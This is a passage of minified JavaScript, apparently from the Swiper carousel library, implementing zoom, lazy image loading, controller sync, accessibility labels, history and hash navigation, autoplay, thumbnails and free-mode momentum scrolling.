s,r,o,l,p,h,m,g,v,w,b,x,y,C,S,E,T,$;e.params.cssMode&&(e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.touchAction="none"),u.$slideEl.addClass(`${i.zoomedSlideClass}`),void 0===f.touchesStart.x&&t?(s="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,r="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(s=f.touchesStart.x,r=f.touchesStart.y),a.scale=u.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,c=u.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,t?(T=u.$slideEl[0].offsetWidth,$=u.$slideEl[0].offsetHeight,o=u.$slideEl.offset().left+n.scrollX,l=u.$slideEl.offset().top+n.scrollY,p=o+T/2-s,h=l+$/2-r,v=u.$imageEl[0].offsetWidth,w=u.$imageEl[0].offsetHeight,b=v*a.scale,x=w*a.scale,y=Math.min(T/2-b/2,0),C=Math.min($/2-x/2,0),S=-y,E=-C,m=p*a.scale,g=h*a.scale,m<y&&(m=y),m>S&&(m=S),g<C&&(g=C),g>E&&(g=E)):(m=0,g=0),u.$imageWrapEl.transition(300).transform(`translate3d(${m}px, ${g}px,0)`),u.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${a.scale})`)}function E(){const t=e.zoom,a=e.params.zoom;u.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?u.$slideEl=e.$wrapperEl.children(`.${e.params.slideActiveClass}`):u.$slideEl=e.slides.eq(e.activeIndex),u.$imageEl=u.$slideEl.find(`.${a.containerClass}`).eq(0).find("img, svg, canvas, picture, .swiper-zoom-target"),u.$imageWrapEl=u.$imageEl.parent(`.${a.containerClass}`)),u.$imageEl&&0!==u.$imageEl.length&&u.$imageWrapEl&&0!==u.$imageWrapEl.length&&(e.params.cssMode&&(e.wrapperEl.style.overflow="",e.wrapperEl.style.touchAction=""),t.scale=1,c=1,u.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),u.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),u.$slideEl.removeClass(`${a.zoomedSlideClass}`),u.$slideEl=void 0)}function T(t){const a=e.zoom;a.scale&&1!==a.scale?E():S(t)}function $(){const t=e.support;return{passiveListener:!("touchstart"!==e.touchEvents.start||!t.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!t.passiveListener||{passive:!1,capture:!0}}}function k(){return`.${e.params.slideClass}`}function _(t){const{passiveListener:a}=$(),i=k();e.$wrapperEl[t]("gesturestart",i,w,a),e.$wrapperEl[t]("gesturechange",i,b,a),e.$wrapperEl[t]("gestureend",i,x,a)}function M(){r||(r=!0,_("on"))}function P(){r&&(r=!1,_("off"))}function z(){const t=e.zoom;if(t.enabled)return;t.enabled=!0;const a=e.support,{passiveListener:i,activeListenerWithCapture:n}=$(),s=k();a.gestures?(e.$wrapperEl.on(e.touchEvents.start,M,i),e.$wrapperEl.on(e.touchEvents.end,P,i)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,s,w,i),e.$wrapperEl.on(e.touchEvents.move,s,b,n),e.$wrapperEl.on(e.touchEvents.end,s,x,i),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,s,x,i)),e.$wrapperEl.on(e.touchEvents.move,`.${e.params.zoom.containerClass}`,y,n)}function O(){const t=e.zoom;if(!t.enabled)return;const a=e.support;t.enabled=!1;const{passiveListener:i,activeListenerWithCapture:n}=$(),s=k();a.gestures?(e.$wrapperEl.off(e.touchEvents.start,M,i),e.$wrapperEl.off(e.touchEvents.end,P,i)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,s,w,i),e.$wrapperEl.off(e.touchEvents.move,s,b,n),e.$wrapperEl.off(e.touchEvents.end,s,x,i),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,s,x,i)),e.$wrapperEl.off(e.touchEvents.move,`.${e.params.zoom.containerClass}`,y,n)}Object.defineProperty(e.zoom,"scale",{get:()=>g,set(e){if(g!==e){const t=u.$imageEl?u.$imageEl[0]:void 0,a=u.$slideEl?u.$slideEl[0]:void 0;i("zoomChange",e,t,a)}g=e}}),a("init",(()=>{e.params.zoom.enabled&&z()})),a("destroy",(()=>{O()})),a("touchStart",((t,a)=>{e.zoom.enabled&&function(t){const a=e.device;u.$imageEl&&0!==u.$imageEl.length&&(f.isTouched||(a.android&&t.cancelable&&t.preventDefault(),f.isTouched=!0,f.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,f.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))}(a)})),a("touchEnd",((t,a)=>{e.zoom.enabled&&function(){const t=e.zoom;if(!u.$imageEl||0===u.$imageEl.length)return;if(!f.isTouched||!f.isMoved)return f.isTouched=!1,void(f.isMoved=!1);f.isTouched=!1,f.isMoved=!1;let a=300,i=300;const n=m.x*a,s=f.currentX+n,r=m.y*i,o=f.currentY+r;0!==m.x&&(a=Math.abs((s-f.currentX)/m.x)),0!==m.y&&(i=Math.abs((o-f.currentY)/m.y));const l=Math.max(a,i);f.currentX=s,f.currentY=o;const d=f.width*t.scale,c=f.height*t.scale;f.minX=Math.min(u.slideWidth/2-d/2,0),f.maxX=-f.minX,f.minY=Math.min(u.slideHeight/2-c/2,0),f.maxY=-f.minY,f.currentX=Math.max(Math.min(f.currentX,f.maxX),f.minX),f.currentY=Math.max(Math.min(f.currentY,f.maxY),f.minY),u.$imageWrapEl.transition(l).transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)}()})),a("doubleTap",((t,a)=>{!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&T(a)})),a("transitionEnd",(()=>{e.zoom.enabled&&e.params.zoom.enabled&&C()})),a("slideChange",(()=>{e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&C()})),Object.assign(e.zoom,{enable:z,disable:O,in:S,out:E,toggle:T})},function({swiper:e,extendParams:t,on:a,emit:i}){t({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),e.lazy={};let n=!1,r=!1;function o(t,a=!0){const n=e.params.lazy;if(void 0===t)return;if(0===e.slides.length)return;const s=e.virtual&&e.params.virtual.enabled?e.$wrapperEl.children(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`):e.slides.eq(t),r=s.find(`.${n.elementClass}:not(.${n.loadedClass}):not(.${n.loadingClass})`);!s.hasClass(n.elementClass)||s.hasClass(n.loadedClass)||s.hasClass(n.loadingClass)||r.push(s[0]),0!==r.length&&r.each((t=>{const r=d(t);r.addClass(n.loadingClass);const l=r.attr("data-background"),c=r.attr("data-src"),p=r.attr("data-srcset"),u=r.attr("data-sizes"),h=r.parent("picture");e.loadImage(r[0],c||l,p,u,!1,(()=>{if(null!=e&&e&&(!e||e.params)&&!e.destroyed){if(l?(r.css("background-image",`url("${l}")`),r.removeAttr("data-background")):(p&&(r.attr("srcset",p),r.removeAttr("data-srcset")),u&&(r.attr("sizes",u),r.removeAttr("data-sizes")),h.length&&h.children("source").each((e=>{const t=d(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),c&&(r.attr("src",c),r.removeAttr("data-src"))),r.addClass(n.loadedClass).removeClass(n.loadingClass),s.find(`.${n.preloaderClass}`).remove(),e.params.loop&&a){const t=s.attr("data-swiper-slide-index");s.hasClass(e.params.slideDuplicateClass)?o(e.$wrapperEl.children(`[data-swiper-slide-index="${t}"]:not(.${e.params.slideDuplicateClass})`).index(),!1):o(e.$wrapperEl.children(`.${e.params.slideDuplicateClass}[data-swiper-slide-index="${t}"]`).index(),!1)}i("lazyImageReady",s[0],r[0]),e.params.autoHeight&&e.updateAutoHeight()}})),i("lazyImageLoad",s[0],r[0])}))}function l(){const{$wrapperEl:t,params:a,slides:i,activeIndex:n}=e,s=e.virtual&&a.virtual.enabled,l=a.lazy;let c=a.slidesPerView;function p(e){if(s){if(t.children(`.${a.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(i[e])return!0;return!1}function u(e){return s?d(e).attr("data-swiper-slide-index"):d(e).index()}if("auto"===c&&(c=0),r||(r=!0),e.params.watchSlidesProgress)t.children(`.${a.slideVisibleClass}`).each((e=>{o(s?d(e).attr("data-swiper-slide-index"):d(e).index())}));else if(c>1)for(let e=n;e<n+c;e+=1)p(e)&&o(e);else o(n);if(l.loadPrevNext)if(c>1||l.loadPrevNextAmount&&l.loadPrevNextAmount>1){const e=l.loadPrevNextAmount,t=c,a=Math.min(n+t+Math.max(e,t),i.length),s=Math.max(n-Math.max(t,e),0);for(let e=n+c;e<a;e+=1)p(e)&&o(e);for(let e=s;e<n;e+=1)p(e)&&o(e)}else{const e=t.children(`.${a.slideNextClass}`);e.length>0&&o(u(e));const i=t.children(`.${a.slidePrevClass}`);i.length>0&&o(u(i))}}function c(){const t=s();if(!e||e.destroyed)return;const a=e.params.lazy.scrollingElement?d(e.params.lazy.scrollingElement):d(t),i=a[0]===t,r=i?t.innerWidth:a[0].offsetWidth,o=i?t.innerHeight:a[0].offsetHeight,p=e.$el.offset(),{rtlTranslate:u}=e;let h=!1;u&&(p.left-=e.$el[0].scrollLeft);const f=[[p.left,p.top],[p.left+e.width,p.top],[p.left,p.top+e.height],[p.left+e.width,p.top+e.height]];for(let e=0;e<f.length;e+=1){const t=f[e];if(t[0]>=0&&t[0]<=r&&t[1]>=0&&t[1]<=o){if(0===t[0]&&0===t[1])continue;h=!0}}const m=!("touchstart"!==e.touchEvents.start||!e.support.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};h?(l(),a.off("scroll",c,m)):n||(n=!0,a.on("scroll",c,m))}a("beforeInit",(()=>{e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)})),a("init",(()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?c():l())})),a("scroll",(()=>{e.params.freeMode&&e.params.freeMode.enabled&&!e.params.freeMode.sticky&&l()})),a("scrollbarDragMove resize _freeModeNoMomentumRelease",(()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?c():l())})),a("transitionStart",(()=>{e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!r)&&(e.params.lazy.checkInView?c():l())})),a("transitionEnd",(()=>{e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.checkInView?c():l())})),a("slideChange",(()=>{const{lazy:t,cssMode:a,watchSlidesProgress:i,touchReleaseOnEdges:n,resistanceRatio:s}=e.params;t.enabled&&(a||i&&(n||0===s))&&l()})),Object.assign(e.lazy,{load:l,loadInSlide:o})},function({swiper:e,extendParams:t,on:a}){function i(e,t){const a=function(){let e,t,a;return(i,n)=>{for(t=-1,e=i.length;e-t>1;)a=e+t>>1,i[a]<=n?t=a:e=a;return e}}();let i,n;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=a(this.x,e),i=n-1,(e-this.x[i])*(this.y[n]-this.y[i])/(this.x[n]-this.x[i])+this.y[i]):0},this}function n(){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)}t({controller:{control:void 0,inverse:!1,by:"slide"}}),e.controller={control:void 0},a("beforeInit",(()=>{e.controller.control=e.params.controller.control})),a("update",(()=>{n()})),a("resize",(()=>{n()})),a("observerUpdate",(()=>{n()})),a("setTranslate",((t,a,i)=>{e.controller.control&&e.controller.setTranslate(a,i)})),a("setTransition",((t,a,i)=>{e.controller.control&&e.controller.setTransition(a,i)})),Object.assign(e.controller,{setTranslate:function(t,a){const n=e.controller.control;let s,r;const o=e.constructor;function l(t){const a=e.rtlTranslate?-e.translate:e.translate;"slide"===e.params.controller.by&&(function(t){e.controller.spline||(e.controller.spline=e.params.loop?new i(e.slidesGrid,t.slidesGrid):new i(e.snapGrid,t.snapGrid))}(t),r=-e.controller.spline.interpolate(-a)),r&&"container"!==e.params.controller.by||(s=(t.maxTranslate()-t.minTranslate())/(e.maxTranslate()-e.minTranslate()),r=(a-e.minTranslate())*s+t.minTranslate()),e.params.controller.inverse&&(r=t.maxTranslate()-r),t.updateProgress(r),t.setTranslate(r,e),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(n))for(let e=0;e<n.length;e+=1)n[e]!==a&&n[e]instanceof o&&l(n[e]);else n instanceof o&&a!==n&&l(n)},setTransition:function(t,a){const i=e.constructor,n=e.controller.control;let s;function r(a){a.setTransition(t,e),0!==t&&(a.transitionStart(),a.params.autoHeight&&p((()=>{a.updateAutoHeight()})),a.$wrapperEl.transitionEnd((()=>{n&&(a.params.loop&&"slide"===e.params.controller.by&&a.loopFix(),a.transitionEnd())})))}if(Array.isArray(n))for(s=0;s<n.length;s+=1)n[s]!==a&&n[s]instanceof i&&r(n[s]);else n instanceof i&&a!==n&&r(n)}})},function({swiper:e,extendParams:t,on:a}){t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}});let i=null;function n(e){const t=i;0!==t.length&&(t.html(""),t.html(e))}function s(e){e.attr("tabIndex","0")}function r(e){e.attr("tabIndex","-1")}function o(e,t){e.attr("role",t)}function l(e,t){e.attr("aria-roledescription",t)}function c(e,t){e.attr("aria-label",t)}function p(e){e.attr("aria-disabled",!0)}function u(e){e.attr("aria-disabled",!1)}function h(t){if(13!==t.keyCode&&32!==t.keyCode)return;const a=e.params.a11y,i=d(t.target);e.navigation&&e.navigation.$nextEl&&i.is(e.navigation.$nextEl)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?n(a.lastSlideMessage):n(a.nextSlideMessage)),e.navigation&&e.navigation.$prevEl&&i.is(e.navigation.$prevEl)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?n(a.firstSlideMessage):n(a.prevSlideMessage)),e.pagination&&i.is(j(e.params.pagination.bulletClass))&&i[0].click()}function f(){if(e.params.loop||!e.navigation)return;const{$nextEl:t,$prevEl:a}=e.navigation;a&&a.length>0&&(e.isBeginning?(p(a),r(a)):(u(a),s(a))),t&&t.length>0&&(e.isEnd?(p(t),r(t)):(u(t),s(t)))}function m(){return e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length}const g=(e,t,a)=>{s(e),"BUTTON"!==e[0].tagName&&(o(e,"button"),e.on("keydown",h)),c(e,a),function(e,t){e.attr("aria-controls",t)}(e,t)};a("beforeInit",(()=>{i=d(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)})),a("afterInit",(()=>{e.params.a11y.enabled&&(function(){const t=e.params.a11y;e.$el.append(i);const a=e.$el;t.containerRoleDescriptionMessage&&l(a,t.containerRoleDescriptionMessage),t.containerMessage&&c(a,t.containerMessage);const n=e.$wrapperEl,s=n.attr("id")||`swiper-wrapper-${function(e=16){return"x".repeat(e).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}(16)}`,r=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";var p;p=s,n.attr("id",p),function(e,t){e.attr("aria-live",t)}(n,r),t.itemRoleDescriptionMessage&&l(d(e.slides),t.itemRoleDescriptionMessage),o(d(e.slides),t.slideRole);const u=e.params.loop?e.slides.filter((t=>!t.classList.contains(e.params.slideDuplicateClass))).length:e.slides.length;let f,v;e.slides.each(((a,i)=>{const n=d(a),s=e.params.loop?parseInt(n.attr("data-swiper-slide-index"),10):i;c(n,t.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,u))})),e.navigation&&e.navigation.$nextEl&&(f=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(v=e.navigation.$prevEl),f&&f.length&&g(f,s,t.nextSlideMessage),v&&v.length&&g(v,s,t.prevSlideMessage),m()&&e.pagination.$el.on("keydown",j(e.params.pagination.bulletClass),h)}(),f())})),a("toEdge",(()=>{e.params.a11y.enabled&&f()})),a("fromEdge",(()=>{e.params.a11y.enabled&&f()})),a("paginationUpdate",(()=>{e.params.a11y.enabled&&function(){const t=e.params.a11y;m()&&e.pagination.bullets.each((a=>{const i=d(a);s(i),e.params.pagination.renderBullet||(o(i,"button"),c(i,t.paginationBulletMessage.replace(/\{\{index\}\}/,i.index()+1)))}))}()})),a("destroy",(()=>{e.params.a11y.enabled&&function(){let t,a;i&&i.length>0&&i.remove(),e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(a=e.navigation.$prevEl),t&&t.off("keydown",h),a&&a.off("keydown",h),m()&&e.pagination.$el.off("keydown",j(e.params.pagination.bulletClass),h)}()}))},function({swiper:e,extendParams:t,on:a}){t({history:{enabled:!1,root:"",replaceState:!1,key:"slides"}});let i=!1,n={};const r=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),o=e=>{const t=s();let a;a=e?new URL(e):t.location;const i=a.pathname.slice(1).split("/").filter((e=>""!==e)),n=i.length;return{key:i[n-2],value:i[n-1]}},l=(t,a)=>{const n=s();if(!i||!e.params.history.enabled)return;let o;o=e.params.url?new URL(e.params.url):n.location;const l=e.slides.eq(a);let d=r(l.attr("data-history"));if(e.params.history.root.length>0){let a=e.params.history.root;"/"===a[a.length-1]&&(a=a.slice(0,a.length-1)),d=`${a}/${t}/${d}`}else o.pathname.includes(t)||(d=`${t}/${d}`);const c=n.history.state;c&&c.value===d||(e.params.history.replaceState?n.history.replaceState({value:d},null,d):n.history.pushState({value:d},null,d))},d=(t,a,i)=>{if(a)for(let n=0,s=e.slides.length;n<s;n+=1){const s=e.slides.eq(n);if(r(s.attr("data-history"))===a&&!s.hasClass(e.params.slideDuplicateClass)){const a=s.index();e.slideTo(a,t,i)}}else e.slideTo(0,t,i)},c=()=>{n=o(e.params.url),d(e.params.speed,e.paths.value,!1)};a("init",(()=>{e.params.history.enabled&&(()=>{const t=s();if(e.params.history){if(!t.history||!t.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);i=!0,n=o(e.params.url),(n.key||n.value)&&(d(0,n.value,e.params.runCallbacksOnInit),e.params.history.replaceState||t.addEventListener("popstate",c))}})()})),a("destroy",(()=>{e.params.history.enabled&&(()=>{const t=s();e.params.history.replaceState||t.removeEventListener("popstate",c)})()})),a("transitionEnd _freeModeNoMomentumRelease",(()=>{i&&l(e.params.history.key,e.activeIndex)})),a("slideChange",(()=>{i&&e.params.cssMode&&l(e.params.history.key,e.activeIndex)}))},function({swiper:e,extendParams:t,emit:a,on:n}){let r=!1;const o=i(),l=s();t({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const c=()=>{a("hashChange");const t=o.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){const a=e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();if(void 0===a)return;e.slideTo(a)}},p=()=>{if(r&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&l.history&&l.history.replaceState)l.history.replaceState(null,null,`#${e.slides.eq(e.activeIndex).attr("data-hash")}`||""),a("hashSet");else{const t=e.slides.eq(e.activeIndex),i=t.attr("data-hash")||t.attr("data-history");o.location.hash=i||"",a("hashSet")}};n("init",(()=>{e.params.hashNavigation.enabled&&(()=>{if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;r=!0;const t=o.location.hash.replace("#","");if(t){const a=0;for(let i=0,n=e.slides.length;i<n;i+=1){const n=e.slides.eq(i);if((n.attr("data-hash")||n.attr("data-history"))===t&&!n.hasClass(e.params.slideDuplicateClass)){const t=n.index();e.slideTo(t,a,e.params.runCallbacksOnInit,!0)}}}e.params.hashNavigation.watchState&&d(l).on("hashchange",c)})()})),n("destroy",(()=>{e.params.hashNavigation.enabled&&e.params.hashNavigation.watchState&&d(l).off("hashchange",c)})),n("transitionEnd _freeModeNoMomentumRelease",(()=>{r&&p()})),n("slideChange",(()=>{r&&e.params.cssMode&&p()}))},function({swiper:e,extendParams:t,on:a,emit:n}){let s;function r(){const t=e.slides.eq(e.activeIndex);let a=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(a=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(s),s=p((()=>{let t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),n("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?l():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),n("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),n("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),n("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?l():(t=e.slideTo(0,e.params.speed,!0,!0),n("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),n("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&r()}),a)}function o(){return void 0===s&&!e.autoplay.running&&(e.autoplay.running=!0,n("autoplayStart"),r(),!0)}function l(){return!!e.autoplay.running&&void 0!==s&&(s&&(clearTimeout(s),s=void 0),e.autoplay.running=!1,n("autoplayStop"),!0)}function d(t){e.autoplay.running&&(e.autoplay.paused||(s&&clearTimeout(s),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((t=>{e.$wrapperEl[0].addEventListener(t,u)})):(e.autoplay.paused=!1,r())))}function c(){const t=i();"hidden"===t.visibilityState&&e.autoplay.running&&d(),"visible"===t.visibilityState&&e.autoplay.paused&&(r(),e.autoplay.paused=!1)}function u(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((t=>{e.$wrapperEl[0].removeEventListener(t,u)})),e.autoplay.paused=!1,e.autoplay.running?r():l())}function h(){e.params.autoplay.disableOnInteraction?l():d(),["transitionend","webkitTransitionEnd"].forEach((t=>{e.$wrapperEl[0].removeEventListener(t,u)}))}function f(){e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,r())}e.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),a("init",(()=>{e.params.autoplay.enabled&&(o(),i().addEventListener("visibilitychange",c),e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",h),e.$el.on("mouseleave",f)))})),a("beforeTransitionStart",((t,a,i)=>{e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(a):l())})),a("sliderFirstMove",(()=>{e.autoplay.running&&(e.params.autoplay.disableOnInteraction?l():d())})),a("touchEnd",(()=>{e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&r()})),a("destroy",(()=>{e.$el.off("mouseenter",h),e.$el.off("mouseleave",f),e.autoplay.running&&l(),i().removeEventListener("visibilitychange",c)})),Object.assign(e.autoplay,{pause:d,run:r,start:o,stop:l})},function({swiper:e,extendParams:t,on:a}){t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let i=!1,n=!1;function s(){const t=e.thumbs.swiper;if(!t)return;const a=t.clickedIndex,i=t.clickedSlide;if(i&&d(i).hasClass(e.params.thumbs.slideThumbActiveClass))return;if(null==a)return;let n;if(n=t.params.loop?parseInt(d(t.clickedSlide).attr("data-swiper-slide-index"),10):a,e.params.loop){let t=e.activeIndex;e.slides.eq(t).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,t=e.activeIndex);const a=e.slides.eq(t).prevAll(`[data-swiper-slide-index="${n}"]`).eq(0).index(),i=e.slides.eq(t).nextAll(`[data-swiper-slide-index="${n}"]`).eq(0).index();n=void 0===a?i:void 0===i?a:i-t<t-a?i:a}e.slideTo(n)}function r(){const{thumbs:t}=e.params;if(i)return!1;i=!0;const a=e.constructor;if(t.swiper instanceof a)e.thumbs.swiper=t.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if(f(t.swiper)){const i=Object.assign({},t.swiper);Object.assign(i,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new a(i),n=!0}return e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",s),!0}function o(t){const a=e.thumbs.swiper;if(!a)return;const i="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():a.params.slidesPerView,n=e.params.thumbs.autoScrollOffset,s=n&&!a.params.loop;if(e.realIndex!==a.realIndex||s){let r,o,l=a.activeIndex;if(a.params.loop){a.slides.eq(l).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,l=a.activeIndex);const t=a.slides.eq(l).prevAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index(),i=a.slides.eq(l).nextAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index();r=void 0===t?i:void 0===i?t:i-l==l-t?a.params.slidesPerGroup>1?i:l:i-l<l-t?i:t,o=e.activeIndex>e.previousIndex?"next":"prev"}else r=e.realIndex,o=r>e.previousIndex?"next":"prev";s&&(r+="next"===o?n:-1*n),a.visibleSlidesIndexes&&a.visibleSlidesIndexes.indexOf(r)<0&&(a.params.centeredSlides?r=r>l?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>l&&a.params.slidesPerGroup,a.slideTo(r,t?0:void 0))}let r=1;const o=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(r=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(r=1),r=Math.floor(r),a.slides.removeClass(o),a.params.loop||a.params.virtual&&a.params.virtual.enabled)for(let t=0;t<r;t+=1)a.$wrapperEl.children(`[data-swiper-slide-index="${e.realIndex+t}"]`).addClass(o);else for(let t=0;t<r;t+=1)a.slides.eq(e.realIndex+t).addClass(o)}e.thumbs={swiper:null},a("beforeInit",(()=>{const{thumbs:t}=e.params;t&&t.swiper&&(r(),o(!0))})),a("slideChange update resize observerUpdate",(()=>{e.thumbs.swiper&&o()})),a("setTransition",((t,a)=>{const i=e.thumbs.swiper;i&&i.setTransition(a)})),a("beforeDestroy",(()=>{const t=e.thumbs.swiper;t&&n&&t&&t.destroy()})),Object.assign(e.thumbs,{init:r,update:o})},function({swiper:e,extendParams:t,emit:a,once:i}){t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(e,{freeMode:{onTouchMove:function(){const{touchEventsData:t,touches:a}=e;0===t.velocities.length&&t.velocities.push({position:a[e.isHorizontal()?"startX":"startY"],time:t.touchStartTime}),t.velocities.push({position:a[e.isHorizontal()?"currentX":"currentY"],time:u()})},onTouchEnd:function({currentPos:t}){const{params:n,$wrapperEl:s,rtlTranslate:r,snapGrid:o,touchEventsData:l}=e,d=u()-l.touchStartTime;if(t<-e.minTranslate())e.slideTo(e.activeIndex);else if(t>-e.maxTranslate())e.slides.length<o.length?e.slideTo(o.length-1):e.slideTo(e.slides.length-1);else{if(n.freeMode.momentum){if(l.velocities.length>1){const t=l.velocities.pop(),a=l.velocities.pop(),i=t.position-a.position,s=t.time-a.time;e.velocity=i/s,e.velocity/=2,Math.abs(e.velocity)<n.freeMode.minimumVelocity&&(e.velocity=0),(s>150||u()-t.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=n.freeMode.momentumVelocityRatio,l.velocities.length=0;let t=1e3*n.freeMode.momentumRatio;const d=e.velocity*t;let c=e.translate+d;r&&(c=-c);let p,h=!1;const f=20*Math.abs(e.velocity)*n.freeMode.momentumBounceRatio;let m;if(c<e.maxTranslate())n.freeMode.momentumBounce?(c+e.maxTranslate()<-f&&(c=e.maxTranslate()-f),p=e.maxTranslate(),h=!0,l.allowMomentumBounce=!0):c=e.maxTranslate(),n.loop&&n.centeredSlides&&(m=!0);else if(c>e.minTranslate())n.freeMode.momentumBounce?(c-e.minTranslate()>f&&(c=e.minTranslate()+f),p=e.minTranslate(),h=!0,l.allowMomentumBounce=!0):c=e.minTranslate(),n.loop&&n.centeredSlides&&(m=!0);else if(n.freeMode.sticky){let t;for(let e=0;e<o.length;e+=1)if(o[e]>-c){t=e;break}c=Math.abs(o[t]-c)<Math.abs(o[t-1]-c)||"next"===e.swipeDirection?o[t]:o[t-1],c=-c}if(m&&i("transitionEnd",(()=>{e.loopFix()})),0!==e.velocity){if(t=r?Math.abs((-c-e.translate)/e.velocity):Math.abs((c-e.translate)/e.velocity),n.freeMode.sticky){const 